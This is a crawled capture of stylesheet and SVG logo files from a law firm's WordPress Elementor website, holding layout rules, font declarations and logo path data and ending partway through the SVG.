.elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-e36b810 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-53 .elementor-element.elementor-element-e36b810 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;color:var( --e-global-color-accent );}.elementor-53 .elementor-element.elementor-element-55a19f0 > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-55a19f0{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-item > a{font-size:15px;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-3b22884 > .elementor-element-populated{margin:18px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53 .elementor-element.elementor-element-2907a1e > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-53 .elementor-element.elementor-element-2907a1e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-accent );}.elementor-53 .elementor-element.elementor-element-e85f199 > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-e85f199{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-item > a{font-size:15px;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-7ffe570:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-7ffe570 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-7ffe570{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 120px 0px;}.elementor-53 .elementor-element.elementor-element-7ffe570 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53 .elementor-element.elementor-element-3c4a5e2{text-align:start;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-d758ce0{text-align:center;font-size:12px;color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-53 .elementor-element.elementor-element-949b0cc{width:41.903%;}.elementor-53 .elementor-element.elementor-element-accf032{width:24.401%;}}@media(max-width:1024px){.elementor-53 .elementor-element.elementor-element-03212b8{padding:60px 0px 20px 0px;}.elementor-53 .elementor-element.elementor-element-7ffe570{padding:0px 0px 50px 0px;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-03212b8{padding:60px 20px 0px 20px;}.elementor-53 .elementor-element.elementor-element-d7438b8{text-align:center;}.elementor-53 .elementor-element.elementor-element-916161b{text-align:center;}.elementor-53 .elementor-element.elementor-element-4c0ffc9 .elementor-widget-container{text-align:center;}.elementor-53 .elementor-element.elementor-element-13d5ddb{text-align:center;}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-53 .elementor-element.elementor-element-e36b810{text-align:center;}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-53 .elementor-element.elementor-element-55a19f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-53 .elementor-element.elementor-element-3b22884 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53 .elementor-element.elementor-element-2907a1e{text-align:center;}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-53 .elementor-element.elementor-element-e85f199 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-53 .elementor-element.elementor-element-7ffe570{padding:0px 20px 80px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://tt-attorney.com/wp-content/uploads/elementor/css/post-8867.css
body_size: 1004
content:
.elementor-8867 .elementor-element.elementor-element-14f1709 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8867 .elementor-element.elementor-element-14f1709:not(.elementor-motion-effects-element-type-background), .elementor-8867 .elementor-element.elementor-element-14f1709 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tt-attorney.com/wp-content/uploads/thomas-martinsen-4H9IuFBIpYM-unsplash.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8867 .elementor-element.elementor-element-14f1709 > .elementor-background-overlay{background-color:#12242EC4;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8867 .elementor-element.elementor-element-14f1709 > .elementor-container{min-height:400px;}.elementor-8867 .elementor-element.elementor-element-14f1709{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-8867 .elementor-element.elementor-element-a89f24e{text-align:center;}.elementor-8867 .elementor-element.elementor-element-a89f24e .elementor-heading-title{font-family:"Minion", Sans-serif;font-size:60px;font-weight:600;line-height:66px;color:#C2A373;}.elementor-8867 .elementor-element.elementor-element-3c9d051{margin-top:80px;margin-bottom:80px;}.elementor-8867 .elementor-element.elementor-element-3e25938 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-8867 .elementor-element.elementor-element-53d0787{text-align:start;}.elementor-8867 .elementor-element.elementor-element-f4a30bb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#12242E54;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 30px;}.elementor-8867 .elementor-element.elementor-element-f4a30bb > .elementor-element-populated, .elementor-8867 .elementor-element.elementor-element-f4a30bb > .elementor-element-populated > .elementor-background-overlay, .elementor-8867 .elementor-element.elementor-element-f4a30bb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-8867 .elementor-element.elementor-element-f4a30bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8867 .elementor-element.elementor-element-6a33b4a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:34px;font-weight:500;color:var( --e-global-color-accent );}.elementor-8867 .elementor-element.elementor-element-f22f853{--item-display:flex;--read-more-alignment:1;--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-8867 .elementor-element.elementor-element-f22f853:after{content:"1";}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-post__thumbnail__link{width:20%;}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-post__meta-data span + span:before{content:"///";}.elementor-8867 .elementor-element.elementor-element-f22f853.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-8867 .elementor-element.elementor-element-f22f853.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-8867 .elementor-element.elementor-element-f22f853.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-post__title, .elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-post__title a{color:var( --e-global-color-48bc728 );font-family:"Minion", Sans-serif;font-weight:500;line-height:1.3em;}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-post__title{margin-bottom:0px;}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-post__meta-data{margin-bottom:0px;}@media(max-width:1024px){.elementor-8867 .elementor-element.elementor-element-3c9d051{padding:0px 20px 0px 20px;}.elementor-8867 .elementor-element.elementor-element-3e25938 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8867 .elementor-element.elementor-element-f4a30bb > .elementor-element-populated{margin:80px 0px 80px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8867 .elementor-element.elementor-element-6a33b4a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8867 .elementor-element.elementor-element-6a33b4a{text-align:center;}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-post__thumbnail__link{width:40%;}}@media(max-width:767px){.elementor-8867 .elementor-element.elementor-element-14f1709 > .elementor-container{min-height:260px;}.elementor-8867 .elementor-element.elementor-element-a89f24e .elementor-heading-title{font-size:30px;line-height:36px;}.elementor-8867 .elementor-element.elementor-element-f4a30bb > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-8867 .elementor-element.elementor-element-f22f853:after{content:"1";}.elementor-8867 .elementor-element.elementor-element-f22f853 .elementor-post__thumbnail__link{width:30%;}}@media(min-width:768px){.elementor-8867 .elementor-element.elementor-element-3e25938{width:70%;}.elementor-8867 .elementor-element.elementor-element-f4a30bb{width:29.665%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8867 .elementor-element.elementor-element-3e25938{width:100%;}.elementor-8867 .elementor-element.elementor-element-f4a30bb{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Minion';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://tt-attorney.com/wp-content/uploads/MinionPro-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Minion';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://tt-attorney.com/wp-content/uploads/MinionPro-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://tt-attorney.com/wp-content/uploads/Traci-Trippe-Logo-Horizontal.svg
body_size: 15664
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 600 133.8" style="enable-background:new 0 0 600 133.8;" xml:space="preserve"><style type="text/css">	.st0{fill:url(#SVGID_1_);}	.st1{fill:url(#SVGID_00000140729817228793319430000003628106226232053639_);}	.st2{fill:url(#SVGID_00000160890324287709628060000008636024536287046325_);}	.st3{fill:url(#SVGID_00000062190869919847767640000010762884175460853660_);}	.st4{fill:url(#SVGID_00000094597982711171837570000017206994976612592769_);}	.st5{fill:url(#SVGID_00000096737775439293754820000011764251737283907472_);}	.st6{fill:url(#SVGID_00000086680705141174745230000012823248070047219641_);}	.st7{fill:url(#SVGID_00000121996900082423912460000017282923939797238949_);}	.st8{fill:url(#SVGID_00000162330302524800267060000016165540129228934064_);}	.st9{fill:url(#SVGID_00000103239459181112393770000013852653474006209432_);}	.st10{fill:url(#SVGID_00000119831229055511560230000002278649263854787500_);}	.st11{fill:url(#SVGID_00000121963571583570707760000003594924319755381923_);}	.st12{fill:url(#SVGID_00000179611198684975992560000007271195067191431611_);}	.st13{fill:url(#SVGID_00000105385115142816133770000011739450971122121872_);}	.st14{fill:url(#SVGID_00000076572439633301212100000006416504507956348583_);}	.st15{fill:url(#SVGID_00000096017759048548685710000004416702308991499159_);}	.st16{fill:url(#SVGID_00000093171198890727131280000011600301840372527781_);}	.st17{fill:url(#SVGID_00000047059550832250707110000002039484919834921146_);}	.st18{fill:url(#SVGID_00000103948814687662646040000003075822348574196869_);}	.st19{fill:url(#SVGID_00000013175538528180680090000012287285543064370866_);}	.st20{fill:url(#SVGID_00000174568498373823589410000002673792235934073774_);}	.st21{fill:url(#SVGID_00000029006959683772552970000017596903760879583143_);}	.st22{fill:url(#SVGID_00000080204087858104987050000006989503033455247028_);}	.st23{fill:url(#SVGID_00000154391278453986499520000005433974300934885764_);}	.st24{fill:url(#SVGID_00000121963127823427976090000010258299942053888442_);}	.st25{fill:url(#SVGID_00000173121168589547342530000017673338590819596173_);}	.st26{fill:url(#SVGID_00000151527656890186713980000015000171199128654981_);}	.st27{fill:url(#SVGID_00000131337842265043279150000010829795283238671262_);}	.st28{fill:url(#SVGID_00000136376678872799318710000015361748236322606737_);}	.st29{fill:url(#SVGID_00000146470820583492718230000011118817869237896382_);}	.st30{fill:url(#SVGID_00000178173218064062779820000010621313324318108577_);}	.st31{fill:url(#SVGID_00000046299108453714283900000003017068541884511897_);}	.st32{fill:url(#SVGID_00000048498733939619192150000014490777800874792324_);}	.st33{fill:url(#SVGID_00000062897350237369260790000006007432118381284996_);}	.st34{fill:url(#SVGID_00000072249473316323482750000016421431895848705682_);}	.st35{fill:url(#SVGID_00000070826461438835646290000016683995437081862280_);}	.st36{fill:url(#SVGID_00000176732068749469039610000007552004899808127145_);}	.st37{fill:url(#SVGID_00000081623638748507341040000016761761271408156065_);}	.st38{fill:url(#SVGID_00000163759705914795523540000002749384321686569869_);}	.st39{fill:url(#SVGID_00000008860824611165235420000011149579796022541236_);}	.st40{fill:url(#SVGID_00000158727726482439522780000010873207799193842093_);}	.st41{fill:url(#SVGID_00000103948255353931740830000011013754665038984593_);}	.st42{fill:url(#SVGID_00000062885411961253700280000009216484570617600172_);}	.st43{fill:url(#SVGID_00000064329421980540222660000018115918466308717195_);}	.st44{fill:url(#SVGID_00000072961153248080600290000017729760715291203775_);}	.st45{fill:url(#SVGID_00000170960698684894256210000004084441238143280299_);}	.st46{fill:url(#SVGID_00000155849031994844781420000006212339864133653126_);}	.st47{fill:url(#SVGID_00000173160052500950595880000003995571864986762391_);}	.st48{fill:url(#SVGID_00000070089505731650730400000000085977109877435817_);}	.st49{fill:url(#SVGID_00000023995481053127175180000003280980290377721525_);}	.st50{fill:url(#SVGID_00000024681586402809451390000001674837020773002385_);}	.st51{fill:url(#SVGID_00000037652808887539261250000006295618780816668826_);}	.st52{fill:url(#SVGID_00000110460976756345663720000007277511296446932634_);}	.st53{fill:url(#SVGID_00000087409796547670059440000007971280076120295355_);}	.st54{fill:url(#SVGID_00000072256796051062509670000005353768360772935348_);}	.st55{fill:url(#SVGID_00000101104084564519469090000003306030337877414546_);}	.st56{fill:url(#SVGID_00000096768856123533616390000011535549056194685570_);}	.st57{fill:url(#SVGID_00000053522207089141271310000004066743491582970755_);}	.st58{fill:url(#SVGID_00000178913423214185695990000005833425981370445973_);}	.st59{fill:url(#SVGID_00000163776076674323924420000017586001351603581834_);}	.st60{fill:url(#SVGID_00000091716004805320919910000004514894910666907322_);}	.st61{fill:url(#SVGID_00000011723115834284871370000004920796223115091346_);}	.st62{fill:url(#SVGID_00000183929323565820133750000002593245437452762551_);}	.st63{fill:url(#SVGID_00000096778641733762877640000009702147418693034426_);}	.st64{fill:url(#SVGID_00000115493388908465973440000018439827031812655804_);}	.st65{fill:url(#SVGID_00000119818926331366513900000012904118459674319273_);}	.st66{fill:url(#SVGID_00000007403078666436140470000002548357278209742478_);}	.st67{fill:url(#SVGID_00000006670443840974831690000015063603176466723516_);}	.st68{fill:url(#SVGID_00000178898623115722676480000012832405269701226372_);}	.st69{fill:url(#SVGID_00000146493900111484798580000016576324972539496624_);}	.st70{fill:url(#SVGID_00000068638224300794825810000016381286238777174703_);}	.st71{fill:url(#SVGID_00000174596316023637333320000013986049155524165009_);}	.st72{fill:url(#SVGID_00000073693310626955399600000016711367384839232954_);}	.st73{fill:url(#SVGID_00000181071282814353255690000002631935280774939320_);}	.st74{fill:url(#SVGID_00000156590059960233151160000003108827503533511596_);}	.st75{fill:url(#SVGID_00000085960806526907483380000015244821628353435521_);}	.st76{fill:url(#SVGID_00000033331204412024963980000004063503641351310729_);}	.st77{fill:url(#SVGID_00000023280706851076830980000009683680196132643979_);}	.st78{fill:url(#SVGID_00000180359343320019900480000016020740604381219974_);}	.st79{fill:#E2DDDC;}	.st80{fill:#C3A475;}</style><g>	<g>		<g>			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="55.0619" y1="10.5954" x2="61.0842" y2="81.6586">				<stop offset="0" style="stop-color:#FFFFFF"></stop>				<stop offset="1" style="stop-color:#C3A475"></stop>			</linearGradient>			<path class="st0" d="M57.6,87.6v0.9h12.7V37.7H51.5c-2.8,0-3.3-0.2-4.2-1.3h-0.8c-0.2,3.9-0.6,8.1-1.2,12.4h1.3    c0.6-2,1-3.5,2-5.6c1.1-2,1.8-3.4,6.2-3.4h9.9v40.2C64.8,85.7,64.4,86.5,57.6,87.6z"></path>							<linearGradient id="SVGID_00000132801441384581241610000012439605369120440753_" gradientUnits="userSpaceOnUse" x1="88.993" y1="7.7199" x2="95.0153" y2="78.7831">				<stop offset="0" style="stop-color:#FFFFFF"></stop>				<stop offset="1" style="stop-color:#C3A475"></stop>			</linearGradient>			<path style="fill:url(#SVGID_00000132801441384581241610000012439605369120440753_);" d="M94.4,87.6v0.9H81.7V37.7h18.7    c2.8,0,3.3-0.2,4.2-1.3h0.8c0.2,3.9,0.6,8.1,1.2,12.4h-1.3c-0.6-2-1-3.5-2-5.6c-1.1-2-1.8-3.4-6.2-3.4h-9.9v40.2    C87.2,85.7,87.5,86.5,94.4,87.6z"></path>		</g>		<g id="v7Ybph_00000012465282391882257370000011011619441397207713_">			<g>									<linearGradient id="SVGID_00000114058818294949476140000018437237956475986058_" gradientUnits="userSpaceOnUse" x1="99.3342" y1="6.8436" x2="105.3565" y2="77.9067">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000114058818294949476140000018437237956475986058_);" d="M119.2,85.8c-1.4,4.9-1.8,10-3.3,14.9     c-2.3,7.3-7.3,11.6-14.6,13.4c-0.9,0.2-1.8,0.4-2.8,0.6c1,1.3,2.1,2.3,3.5,3c2.7,1.4,5.6,1.4,8.6,1.2c1.3-0.1,2.5-0.3,4-0.5     c-2.9,1.7-5.6,3.1-8.7,3.4c-2.6,0.3-4.8-0.9-6.8-2.4c-1.8-1.4-3-3.4-3.7-5.6c-0.2-0.5-0.2-0.8,0.4-1c0.5-0.1,1-0.4,1.4-0.5     c0.3-0.1,0.5-0.3,0.8,0.2c0.2,0.5,0.5,0.1,0.8-0.1c3.4-2.1,6.2-4.8,8.6-8c2.8-3.6,4.8-7.7,6.9-11.7c1.2-2.2,2.4-4.4,4.1-6.2     c0.2-0.3,0.4-0.6,0.6-0.9C119,85.6,119.1,85.7,119.2,85.8z M99.4,113.2c2.1-0.1,3.9-1,5.7-1.8c3.1-1.3,5.5-3.5,7.2-6.4     c1.3-2.3,2.2-4.7,2.3-7.4c0-0.1,0.2-0.1,0.1-0.2c0,0.1,0,0.1,0,0.2c-0.3,0.3-0.4,0.7-0.6,1.1c-1.3,2.9-2.9,5.5-4.9,7.9     c-0.2,0.2-0.3,0.5-0.6,0.5c0-0.6,0.4-1.1,0.3-1.8c-1.1,1.5-2.1,2.9-3.4,4.1C103.7,111,101.6,112.2,99.4,113.2     c-0.1,0-0.2,0.1-0.3,0.1c0,0,0.1,0,0.1,0C99.3,113.2,99.3,113.2,99.4,113.2z"></path>									<linearGradient id="SVGID_00000088132405866140721140000013500908485851527808_" gradientUnits="userSpaceOnUse" x1="36.8469" y1="12.1391" x2="42.8692" y2="83.2023">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000088132405866140721140000013500908485851527808_);" d="M32.4,85.8c1.2,0.8,2,2,2.8,3.2     c1.9,2.8,3.3,5.9,4.9,8.9c2.7,4.9,5.9,9.4,10.5,12.9c0.6,0.5,1.3,1,2,1.3c0.4,0.2,0.8,1.1,1.3,0c0.1-0.2,0.6,0.1,0.9,0.2     c1.8,0.7,1.9,0.8,1.1,2.6c-1.5,3.4-4,5.6-7.5,6.6c-1.1,0.3-2.1,0.3-3.2,0.1c-2.9-0.5-5.3-2-7.9-3.2c1.8,0.1,3.6,0.4,5.3,0.5     c2.5,0.1,4.9-0.1,7.2-1.4c1.3-0.7,2.4-1.6,3.3-2.9c-2.3-0.3-4.5-0.8-6.5-1.7c-5.7-2.5-9.4-6.8-11.1-12.8     c-1.2-4.1-1.7-8.3-2.7-12.4C32.6,87.1,32.2,86.5,32.4,85.8L32.4,85.8z M36.8,97.4c1,9.2,6.9,13.9,14.5,15.6     c-3.5-1.7-6.1-4.3-8.4-7.4c-0.1,0.1-0.2,0.1-0.2,0.2c0.2,0.5,0.3,1,0.5,1.5C40.3,104.4,38.4,101,36.8,97.4z"></path>									<linearGradient id="SVGID_00000076593489314731276620000015613712492067732386_" gradientUnits="userSpaceOnUse" x1="66.0229" y1="9.6665" x2="72.0452" y2="80.7297">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000076593489314731276620000015613712492067732386_);" d="M88.6,123.6c-1.8-0.2-3.6-0.6-5.3-1.1     c-1.4-0.4-2.8-1-4.1-1.6c-2.3-1.1-4.6-1-6.9,0c-2.7,1.2-5.6,2.2-8.5,2.6c-0.3,0-0.6,0.2-1,0c1.9-2.4,3-5.3,3.8-8.2     c0.1-0.4,0.4-0.3,0.7-0.3c1.7,0.2,3.4,0.3,5.1,0.5c4,0.4,7.9-0.1,11.8-0.5c0.5-0.1,0.7,0.1,0.8,0.5c0.7,2.8,1.8,5.5,3.6,7.8     C88.6,123.4,88.5,123.5,88.6,123.6z"></path>									<linearGradient id="SVGID_00000179626685657863219150000002289250660870732730_" gradientUnits="userSpaceOnUse" x1="109.3155" y1="5.9977" x2="115.3378" y2="77.0609">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000179626685657863219150000002289250660870732730_);" d="M126.4,102.8c-2.5,3.9-6.2,6.2-10.3,8     c-1.9,0.8-3.8,1.8-5.6,2.8c-1.3,0.7-2.7,1.2-3.9,2.1c-0.2,0.2-0.5,0.3-0.8,0.2l0,0c2.6-2.8,5.5-5.4,9.1-6.7     c4.6-1.7,8.3-4.7,11.7-8.1c1.1-1.1,2.1-2.3,3.4-3.6c-0.2,1.8-0.7,3.1-1.2,4.5c-1.4,4.4-3.8,8.3-7.4,11.3c-2.2,1.8-4.9,3-7.8,3.6     c-2.3,0.5-4.6,0.7-7.1,0.5c0.5-0.7,1.2-1,1.8-1.3c1.9-1.2,3.9-2.1,5.9-3.1c0.6-0.3,1.3-0.2,1.9-0.1c1,0.1,2.1,0.2,3.3-0.1     c-1.1-0.3-2-0.3-2.9-0.8c1-0.5,1.9-1,2.8-1.5c2.8-1.5,5.1-3.5,6.6-6.4C126.1,103.7,126.2,103.2,126.4,102.8     C126.4,102.8,126.4,102.7,126.4,102.8L126.4,102.8z"></path>									<linearGradient id="SVGID_00000071560650150444068140000004788182659840563900_" gradientUnits="userSpaceOnUse" x1="25.7369" y1="13.0806" x2="31.7592" y2="84.1438">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000071560650150444068140000004788182659840563900_);" d="M25.6,103.1c0.7,2.3,2.2,3.9,4,5.4     c1.4,1.2,3.1,2.1,4.7,2.9c0.3,0.1,0.6,0.2,0.9,0.5c-0.8,0.5-1.8,0.5-2.7,0.7c0.6,0.4,1.3,0.3,1.9,0.2c2-0.4,3.8,0.2,5.5,1.1     c1.8,1,3.6,1.9,5.5,3.3c-2.4,0.2-4.5,0-6.6-0.4c-7.4-1.4-12-6.1-14.9-12.7c-0.9-2.1-1.6-4.3-1.9-6.6c0.5,0.5,1,1,1.4,1.5     c3.2,3.5,6.6,6.8,11,8.9c1.8,0.9,3.8,1.5,5.5,2.7c1.8,1.2,3.5,2.5,5,4.2c0.1,0.1,0.2,0.2,0.2,0.4c-0.3,0.3-0.5,0-0.8-0.2     c-3.7-2.1-7.6-3.9-11.4-5.8c-2.1-1-4-2.2-5.6-4C26.8,104.7,26.4,103.8,25.6,103.1c-0.1-0.1-0.1-0.3-0.2-0.4c0,0,0,0,0,0l0,0     C25.5,102.9,25.5,103,25.6,103.1z"></path>									<linearGradient id="SVGID_00000133514987229150382270000009202826017654774967_" gradientUnits="userSpaceOnUse" x1="120.5875" y1="5.0424" x2="126.6098" y2="76.1056">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000133514987229150382270000009202826017654774967_);" d="M137.3,81c1.6,4.9,0.6,10.1-3.7,13.5     c-3.2,2.6-7,3.8-11,4.6c-1.4,0.3-2.8,0.6-4.6,0.6c1.8-0.8,3.3-1.5,4.8-2.2c3.3-1.6,6.4-3.5,9.2-5.8c1.7-1.4,3.4-2.8,4.4-4.9     c0.2-0.5,0.5-0.9,0.5-1.5c-0.1,0-0.2,0-0.2,0c-1.2,2.8-3.4,4.7-5.8,6.4c-3.7,2.6-7.6,4.9-11.8,6.7c-0.2,0.1-0.4,0.3-0.8,0.1     c1.2-0.9,2.4-1.8,3.4-2.9c2.3-2.4,4.9-4.4,7.7-6.2C132.6,87.3,135.5,84.7,137.3,81z"></path>									<linearGradient id="SVGID_00000093139401224902130340000011037012296765879452_" gradientUnits="userSpaceOnUse" x1="17.0068" y1="13.8204" x2="23.0291" y2="84.8836">					<stop offset="0" style="stop-color:#FFFFFF"></stop>					<stop offset="1" style="stop-color:#C3A475"></stop>				</linearGradient>				<path style="fill:url(#SVGID_00000093139401224902130340000011037012296765879452_);" d="M33.5,98.7c-2.6-0.9-5-2.2-7.3-3.6     c-2.5-1.4-4.9-3-7.1-4.7c-1.9-1.5-3.5-3.4-4.1-5.9c0-0.2-0.1-0.4-0.2-0.7c0.2,2.9,1.7,5,3.7,6.7c4,3.4,8.5,6.1,13.4,8.2     